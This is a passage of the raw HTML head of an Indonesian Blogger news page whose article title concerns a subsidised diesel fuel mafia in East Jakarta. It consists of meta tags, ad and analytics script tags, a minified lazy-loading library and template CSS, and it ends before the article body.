

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html
body_size: 205122
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='en'>
<head>
<script async='async' src='https://jsc.mgid.com/site/818851.js'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3177892791648600'></script>
<!-- Template Name: Eisha, Author: Basri Matindas, Design: http://www.goomsite.net -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tribuntujuwali.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="www.tribuntujuwali.com | AKURAT DAN TERPERCAYA - Atom" href="https://www.tribuntujuwali.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="www.tribuntujuwali.com | AKURAT DAN TERPERCAYA - RSS" href="https://www.tribuntujuwali.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="www.tribuntujuwali.com | AKURAT DAN TERPERCAYA - Atom" href="https://www.blogger.com/feeds/7898155718851012966/posts/default" />

<link rel="alternate" type="application/atom+xml" title="www.tribuntujuwali.com | AKURAT DAN TERPERCAYA - Atom" href="https://www.tribuntujuwali.com/feeds/1830099287660126848/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX9uxq1uHNrCQ00t8-9FQ0Q4JTFxv4jwW7cQqtkkuNTlLhcLT9RCmfl9opj88MFtt5WYQuwxQnGxzpW1LJrQFwUKNV9lNXdvgs3pGHhvmJrJqSN-oSmliTjt3hrJa5cpRtnLAiD34zbANc/s1600/IMG_ORG_1715791292313.jpeg' rel='image_src'/>
<title>Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur - www.tribuntujuwali.com | AKURAT DAN TERPERCAYA</title>
<meta content='' name='description'/>
<meta content='Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur, www.tribuntujuwali.com | AKURAT DAN TERPERCAYA: Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur, www.tribuntujuwali.com | AKURAT DAN TERPERCAYA' name='keywords'/>
<meta content='Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur' name='keywords'/>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-1D81HQM7HD'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-1D81HQM7HD');
      </script>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html' property='og:url'/>
<meta content='Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur' property='og:title'/>
<meta content='article' property='og:type'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX9uxq1uHNrCQ00t8-9FQ0Q4JTFxv4jwW7cQqtkkuNTlLhcLT9RCmfl9opj88MFtt5WYQuwxQnGxzpW1LJrQFwUKNV9lNXdvgs3pGHhvmJrJqSN-oSmliTjt3hrJa5cpRtnLAiD34zbANc/w1200-h675-p-k-no-nu/IMG_ORG_1715791292313.jpeg' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur' property='twitter:title'/>
<meta content='https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX9uxq1uHNrCQ00t8-9FQ0Q4JTFxv4jwW7cQqtkkuNTlLhcLT9RCmfl9opj88MFtt5WYQuwxQnGxzpW1LJrQFwUKNV9lNXdvgs3pGHhvmJrJqSN-oSmliTjt3hrJa5cpRtnLAiD34zbANc/w1200-h675-p-k-no-nu/IMG_ORG_1715791292313.jpeg' property='twitter:image'/>
<meta content='www.tribuntujuwali.com | Akurat dan Terpercaya' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur","url":"https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html","potentialAction":{"@type":"SearchAction","target":"https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
==============================
TEMPLATE NAME: Eisha
AUTHOR: Basri Matindas
DESIGN: http://www.goomsite.net
================================ */
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiAyp8kv8JHgFVrJJLmE3tGOvWDSA.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmv1plE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm21llE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrJJLedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmg1hlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmr19lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmy15lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm111lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm81xlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrLPTedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLFj_V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDD4V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLBT5V1hvEv-L.woff) format('woff')}
:root {
--maincolor:#ff4651;
--bodyWhite:#ffffff;
--white-smoke:#f2f4f6;
--font-heading:19px Poppins,sans-serif;
--fontBody:17px Roboto, sans-serif;
--titlecolor:#3b3d46;
--title-white-color:#ffffff;
--size:3.7rem;
--thickness: 0.75;
--scroll-progress: 0%;
--color: #034670;
--color-lighter:#c3d1e5;
--color-background: #fff;
--border-solid:rgb(242 244 246 / 4%);
}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:var(--titlecolor)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a{text-decoration: none;}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0}
/*
/*Global CSS*/
[class^="ri-"],[class*=" ri-"]{font-family:'remixicon'!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
a,body{color:var(--titlecolor)}#main-menu .mega-menu>ul.mega-menu-inner,.menu-bottom,blockquote{overflow:hidden}h1,h2,h3,h4,h5,h6{font:var(--font-heading);line-height:1.5;font-weight:600}#sdWrp,blockquote,img{position:relative}.skip-navigation{display:inline-block;background:var(--bodyWhite);color:var(--titlecolor)!important;text-decoration:none!important;left:0;top:0;padding:3px 10px;position:absolute;z-index:1000;transform:translateY(-100%);transition:transform 0.3s;outline:0;border-radius:4px}.skip-navigation:focus{box-shadow:0 4px 5px 0 rgb(0 0 0 / .14),0 1px 10px 0 rgb(0 0 0 / .12),0 2px 4px -1px rgb(0 0 0 / .2);height:50px}.tickercontainer43{position:relative}.tickercontainer43:before{content:'';background:#181c2e;width:100%;position:absolute}.tickercontainer43:before,.ticker-container,.ticker-wrapper .widget-content ul{height:40px}.ticker-container{overflow:hidden;white-space:nowrap;padding:0;font-size:13px;position:relative}@keyframes 